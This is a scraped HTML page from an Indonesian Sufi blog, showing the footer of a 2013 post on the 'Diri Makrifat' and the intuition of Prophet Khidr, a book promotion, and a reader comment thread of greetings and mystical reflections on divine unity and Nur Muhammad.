<div class='addthis_inline_share_toolbox'></div>
<div class='tw-authors'>
<div class='tw-author clearfix'>
<div class='author-image'><img alt='Buku ISuS' class='avatar avatar-70 photo' height='70' src='https://2.bp.blogspot.com/-3mV7kDabmX0/Ww2NWKAkYLI/AAAAAAAAC3w/V-quj7m4f5MEe3lRmojzM0RTPPJlzbtXgCLcBGAs/s200/poster%2Bpromo%2Bstghbk4.png' width='70'/>
</div>
<h3>Buku <b><i>Ilmu Sedikit untuk Segala&#178;nya</i></b></h3>
<div class='author-title-line'></div>
<p>Sudah terbit buku untuk memudahkan Ikhwan/Akhwat memahami kajian tauhid hakiki yang termuat di situs ini secara lebih tersusun dari anak tangga pemahaman Islam yang paling dasar. Ikhwan yang berminat memiliki buku ini dapat menghubungi penerbitnya langsung di <a class='special' href='httpss://www.midaslearning.co.id' rel='nofollow' target='_blank'><b>www.midaslearning.co.id</b></a>
</p>
<ul>
<li>Untuk mengetahui seluk-beluk buku lebih komprehensif, lengkap dengan uraian per bab dan video garis besar kajian buku, silakan kunjungi <i>landing page</i> rekanan resmi kami di: <a class='special' href='https://www.bukutauhidhakiki.com' rel='nofollow' target='_blank'><b>www.bukutauhidhakiki.com</b></a>
</li>
</ul>
<ul>
<li>Untuk memesan buku dari rekanan resmi yang terdekat dengan kota Ikhwan/Akhwat, silakan kunjungi tautan ini: <a class='special' href='httpss://www.facebook.com/IlmuSedikitSegalanya/posts/1969488043263445' rel='nofollow' target='_blank'><b>"Kami di Kota Anda".</b></a>
</li>
</ul>
</div></div>
<div class='mblSocialFloat' id='mblSocialFloat'>
<div id='shareit'><b><i>"Sampaikan dariku walau satu ayat."</i></b> [H.R. Bukhari] </div>
</div>
<div style='clear: both;'></div>
<div class='postmeta-primary'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html'>Diri Makrifat dan Ilmu Firasat Nabi Khidir</a>
<span class='author2'> disampaikan <a href='https://www.blogger.com/profile/00849002680028641130'>
Pusaka Madinah</a> dengan <i>basmalah, hamdalah, dan innalillah</i> bagi sesama umat Muhammad Saw.  </span>
<span class='meta_date'> pada <a>6.3.13</a>. Untuk melihat keseluruhan artikel silakan buka <a class='special' href='/p/isi-sarang.html' target='_blank' title='Peta Situs'>[Peta Situs]</a>. Mau berkenalan dengan pengurus situs ini? Klik <a class='special' href='/p/punggawa-pusaka-madinah.html' target='_blank' title='Punggawa Pusaka Madinah'>[Admin]</a>
</span><div style='clear: both;'></div>
HTML link code:
<textarea id='HTML-code' onclick='this.focus();this.select()' readonly='readonly' rows='2' style='background:rgba(189,160,203,.2); height: 1.6em; width: 98%;' title='Click to highlight'><a href="https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html">Diri Makrifat dan Ilmu Firasat Nabi Khidir</a></textarea>
BB (forum) link code:
    <textarea id='BB-code' onclick='this.focus();this.select()' readonly='readonly' rows='2' style='background:rgba(189,160,203,.2); height: 1.6em; width: 98%;' title='Click to highlight'>[url=https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html]Diri Makrifat dan Ilmu Firasat Nabi Khidir[/url]</textarea>
</div>
<div style='clear: both;'></div>
<div id='related-posts'>
<script src='/feeds/posts/default/-/di sama-tengah-hati?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Tauhid Hakiki?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs("https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html");
</script></div>
<span class='meta_categories'><b>Tags: </b><a href='https://www.pusakamadinah.org/search/label/di%20sama-tengah-hati' rel='tag'>di sama-tengah-hati</a>, <a href='https://www.pusakamadinah.org/search/label/Tauhid%20Hakiki' rel='tag'>Tauhid Hakiki</a>
</span>
<div class='tw-authors'>
<div class='tw-author clearfix'>
<div class='author-image'><img alt='admin Pusaka Madinah' class='avatar avatar-70 photo' height='70' src='https://2.bp.blogspot.com/-wQjjvx5Qj_k/Wg7VjrXRAmI/AAAAAAAACyg/L0zXhHrA3lwG4KbSOwKX4AFgZURsjCY8ACLcBGAs/s320/logopolos70baru.png' width='70'/>
</div>
<h3><a href='https://www.blogger.com/profile/00849002680028641130' rel='author' title='admin'>Pusaka Madinah</a></h3>
<div class='author-title-line'></div>
<p> Pusaka Madinah adalah sebutan untuk ilmu, amal, dan <i>muanayah</i> tauhid hakiki yang menjelaskan sinergi syariat, tarikat, hakikat, dan makrifat dari kalangan <i>khawwasul khawwas</i>   yang disampaikan oleh <i>Mursyid</i>, K.H. Undang bin K.H. Sirad bin K.H. Yahya dengan sanad <i>aly</i> sebagai berikut: (1) Nabi Muhammad Rasulullah Saw., (2) Nabi Khidir a.s., (3) Abdul Aziz ad-Dabarq, (4) Abdul Wahab at-Tazi, (5) Ahmad bin Idris, (6)  Muhammad Sanusi, (7) Muhammad Mahdi, dan (8) Muhammad Idris.</p>
<div class='addthis_inline_follow_toolbox'></div>
<div class='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style' style='right:0px; top:370px;background:none;'><a class='a2a_button_whatsapp a2a_counter'></a><a class='a2a_button_line a2a_counter'></a><a class='a2a_button_telegram a2a_counter'></a><a class='a2a_button_skype a2a_counter'></a><a class='a2a_button_facebook_messenger a2a_counter'></a></div>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'>
</div></div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.pusakamadinah.org/2013/03/khalwat-jasad-Rasulullah.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>&#9668; &#9668;</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>&#9658; &#9658;</a>
</span>
<a class='home-link' href='https://www.pusakamadinah.org/'>&#9820;</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
92
komentar:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c5617029503353815838'>
<a name='c5617029503353815838'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5617029503353815838'>
<p>
Lama gak Pertamax ih.............
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362543890703#c5617029503353815838' title='comment permalink'>
06 Maret, 2013 11:24
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5617029503353815838' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6079900722388888624'>
<a name='c6079900722388888624'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/10109962668299698269" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6079900722388888624-10109962668299698269"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMOiocRBoGdgm_CmvpUQnwrHOPdViIk00YAsb6-FN3yytm1QDo1taaviJSjIja5bSgvZCZeSiD028wRimUgxnY79nZNK7hGuOMB1sjVixl8uWXpoIk579Vb2BNf0X0Ssg/s45-c/151085_4513894577542_1399744225_n.jpg" alt="" title="Dede Muhtar Rosadi">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMOiocRBoGdgm_CmvpUQnwrHOPdViIk00YAsb6-FN3yytm1QDo1taaviJSjIja5bSgvZCZeSiD028wRimUgxnY79nZNK7hGuOMB1sjVixl8uWXpoIk579Vb2BNf0X0Ssg/s45-c/151085_4513894577542_1399744225_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/10109962668299698269' rel='nofollow'>Dede Muhtar Rosadi</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6079900722388888624'>
<p>
Alhamdulillah KeduaX.. yg penting Absen Dulu..<br />keduluan Mba Annisa Pertamaxnya..<br />Sing Penting Selamat sampai Tujuan Aamiin :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362544042086#c6079900722388888624' title='comment permalink'>
06 Maret, 2013 11:27
</a>
<span class='item-control blog-admin pid-1758982693'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6079900722388888624' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5930466999929568772'>
<a name='c5930466999929568772'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12078898415704460986" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5930466999929568772-12078898415704460986"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12078898415704460986' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5930466999929568772'>
<p>
Assalamuallaikum kang Mux hatur Nuhun SOb...salam nya buah abah Di sana..salam sahabat sarang semuanya..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362544813052#c5930466999929568772' title='comment permalink'>
06 Maret, 2013 11:40
</a>
<span class='item-control blog-admin pid-528021215'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5930466999929568772' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5631642047168041168'>
<a name='c5631642047168041168'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14616768387065394427" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5631642047168041168-14616768387065394427"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/14616768387065394427' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5631642047168041168'>
<p>
absen dulu ah assalamualaikum
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362545195051#c5631642047168041168' title='comment permalink'>
06 Maret, 2013 11:46
</a>
<span class='item-control blog-admin pid-1558503077'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5631642047168041168' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4714877033641111996'>
<a name='c4714877033641111996'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4714877033641111996'>
<p>
Seperinya nyambung ama postingan kang Arie di KPM<br /><br /><br />perbuatan TUBUH adlh perbuatan HATI<br />Perbuatan HATI adlh perbuatan NYAWA<br />Perbuatan NYAWA adlh Perbuatan RAHASIA<br />Perbuatan RAHASIA adlh Perbuatan ALLAH<br /><br />AL INSANU SIRRIHI WA ANA SIRRUHU :<br />MANUSIA ITU RAHASIAKU DAN AKULAH RAHASIANYA<br /><br /> itulah yg dikatakan ESA karena semua perbuatan itu berasal dari AF&#39;AL ALLAH.<br />semua perbuatan itu berasal dari AF&#39;AL ALLAH.<br />sebenarnya semua perbuatan itu perbuatan ALLAH &#8230; LA MAUJUD ILALLAH..&#65279;
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362545919771#c4714877033641111996' title='comment permalink'>
06 Maret, 2013 11:58
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4714877033641111996' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7590972380345428441'>
<a name='c7590972380345428441'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12850303769721524805" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7590972380345428441-12850303769721524805"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12850303769721524805' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7590972380345428441'>
<p>
Subhanallah.... :21:<br /><br />Sesungguhnya telah NYATA dalam &quot;diri&quot; Muhammad....<br /><br />Yaa Habibi...Yaa Rasulullah... Allahu Nabi Yaa Rasulullah....
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362546896995#c7590972380345428441' title='comment permalink'>
06 Maret, 2013 12:14
</a>
<span class='item-control blog-admin pid-1378477747'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7590972380345428441' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7547778083604297259'>
<a name='c7547778083604297259'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7547778083604297259-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7547778083604297259'>
<p>
SALAM ALAIKUM SEMUA NYA.. <br />Absen dulu baru baca... ^_^
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362547493612#c7547778083604297259' title='comment permalink'>
06 Maret, 2013 12:24
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7547778083604297259' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2749788330864543830'>
<a name='c2749788330864543830'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2749788330864543830-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2749788330864543830'>
<p>
Insya ALLAH mbak anisa begitulah adanya.. yg pastinya ESA jgn dipecah atau dibagi2 &#8230; karena mmg tdk bs dibagi.. sesungguhnya hanya ada satu (ESA) dalam kehendak dan perbuatan &#8230; <br />Lahaula wala quwata ila bilah &#8230; 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362547822928#c2749788330864543830' title='comment permalink'>
06 Maret, 2013 12:30
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2749788330864543830' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2641648206841333963'>
<a name='c2641648206841333963'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10995848437162496182" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2641648206841333963-10995848437162496182"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/10995848437162496182' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2641648206841333963'>
<p>
Assalamualaikum semua sobat sarang .....<br /><br />Sembilanx...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362548002416#c2641648206841333963' title='comment permalink'>
06 Maret, 2013 12:33
</a>
<span class='item-control blog-admin pid-291258703'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2641648206841333963' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7184700648294745396'>
<a name='c7184700648294745396'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04564718452316588021" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7184700648294745396-04564718452316588021"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04564718452316588021' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7184700648294745396'>
<p>
Assalamu&#39;alaikum sobat sarang..<br />Absen dulu..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362548357190#c7184700648294745396' title='comment permalink'>
06 Maret, 2013 12:39
</a>
<span class='item-control blog-admin pid-1807267032'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7184700648294745396' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7186944374284945275'>
<a name='c7186944374284945275'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06659526669324470428" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7186944374284945275-06659526669324470428"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/06659526669324470428' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7186944374284945275'>
<p>
Aswrb ... Komendan .... Ilv u .... Dio galo .... Salam hormat buat Abah seklg ..In sha Allah .. kami bsk pg .. ke Pontianak .. Tksh ... wswrb
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362555096457#c7186944374284945275' title='comment permalink'>
06 Maret, 2013 14:31
</a>
<span class='item-control blog-admin pid-585629253'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7186944374284945275' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7916092955810668132'>
<a name='c7916092955810668132'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7916092955810668132-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7916092955810668132'>
<p>
Diri Makrifat itulah yang menggerakkan Zat-Sifat-<br />Asma-Af`al. Diri Makrifat ini Rahasia Tuhan yang<br />ada pada Adam (kita). Kalau sudah paham ini,<br />bagaimana lagi kita mau menyangkal bahwa tiada<br />perbuatan baharu lagi?<br /><br />setuju  &#8230;   bahkan ADAM itupun sebenarnya tdk ada<br />ADAM itu hanya nama &#8230;<br />jadi siapa yg ada ?<br /><br />ADAM = ALLAH DAN MUHAMMAD<br />A = ALLAH<br />DA = DAN<br />M = MUHAMMAD<br /> <br />ALLAH MUHAMMAD ESA DLM RAHASIA
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362557951435#c7916092955810668132' title='comment permalink'>
06 Maret, 2013 15:19
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7916092955810668132' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8783465998685569865'>
<a name='c8783465998685569865'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/08698332356527403103" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8783465998685569865-08698332356527403103"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/08698332356527403103' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8783465998685569865'>
<p>
http://lh6.googleusercontent.com/-03SePZBireE/ULpkLsg1uKI/AAAAAAAAHkI/8jJOWJf6mTg/s76/salam.gif<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362559901240#c8783465998685569865' title='comment permalink'>
06 Maret, 2013 15:51
</a>
<span class='item-control blog-admin pid-1202929177'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8783465998685569865' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8788508681766481445'>
<a name='c8788508681766481445'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04695252745834179587" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8788508681766481445-04695252745834179587"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04695252745834179587' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8788508681766481445'>
<p>
Sudah lama saya menunggu jawaban dari hadist qudsy ini :<br /><br />&#8220;Jika bukan karena engkau Muhammad, tiada Ku-ciptakan alam ini.&#8221; <br />Apa hikmah perkataan [hadis qudsy] ini dari sisi hakiki? Kalau tidak ada engkau Diri Makrifat, tidak akan ada pergerakan jasad. Inilah isyarat dua kalimah syahadat.<br /><br />Alhamdulillah terjawab...<br />terimakasih Abah and kang Mux..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362560078855#c8788508681766481445' title='comment permalink'>
06 Maret, 2013 15:54
</a>
<span class='item-control blog-admin pid-237192421'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8788508681766481445' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6395516052884366656'>
<a name='c6395516052884366656'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04695252745834179587" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6395516052884366656-04695252745834179587"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04695252745834179587' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6395516052884366656'>
<p>
saya juga pernah baca tentang : <br /><br />&quot;setuju &#8230; bahkan ADAM itupun sebenarnya tdk ada<br />ADAM itu hanya nama &#8230;<br />jadi siapa yg ada ?&quot;<br /><br />tetapi itu menurut bahasa.&quot;yang saya ketahui lo mas Arie..&quot;<br />apakah memang hakikat juga bahwa adam=tidak ada...<br />mohon penjelasan dan pencerahan mas???<br /><br />:)<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362560238863#c6395516052884366656' title='comment permalink'>
06 Maret, 2013 15:57
</a>
<span class='item-control blog-admin pid-237192421'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6395516052884366656' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1384435817641427717'>
<a name='c1384435817641427717'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04695252745834179587" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1384435817641427717-04695252745834179587"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04695252745834179587' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1384435817641427717'>
<p>
Walaikum salam warahmatullah...<br /><br />gimana kabar mas Bimo Seno???
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362560424115#c1384435817641427717' title='comment permalink'>
06 Maret, 2013 16:00
</a>
<span class='item-control blog-admin pid-237192421'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1384435817641427717' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2448143532465098901'>
<a name='c2448143532465098901'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2448143532465098901'>
<p>
dulu akang Adam pernah menjelaskan ini pada saya :<br /><br />&quot;&quot;Lau laka laa maa khalaktul aflaka.&quot;<br />Jika bukan karena engkau (Muhammad), tidak Kuciptakan alam semesta ini.&quot;<br /><br />Muhammad di atas maksudnya bukan Nabi Muhammad Saw. yang zahir, tapi Nur Muhammad (alias Cahaya Nabi Muhammad).. Nur Muhammad ini nama lain dari zat-mutlak, yaitu zat yang menjadi sumber asal atau bahan pembentukan alam semesta, <br /><br />Jadi urutannya, Allah ciptakan zat-mutlak (Nur Muhammad) dulu, baru alam semesta dan seisinya
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362561375187#c2448143532465098901' title='comment permalink'>
06 Maret, 2013 16:16
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2448143532465098901' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1366561423078399105'>
<a name='c1366561423078399105'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04695252745834179587" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1366561423078399105-04695252745834179587"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04695252745834179587' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1366561423078399105'>
<p>
Terimakasih mbak Annisa Muslima, atas penjelasannya...<br />http://lh3.googleusercontent.com/-AueAdZKDXk0/ULpj-_Z91sI/AAAAAAAAHgQ/ySZ6P1Wmkxk/s100/GodGreatestGirl2.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362561536180#c1366561423078399105' title='comment permalink'>
06 Maret, 2013 16:18
</a>
<span class='item-control blog-admin pid-237192421'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1366561423078399105' title='Hapus Komentar'>
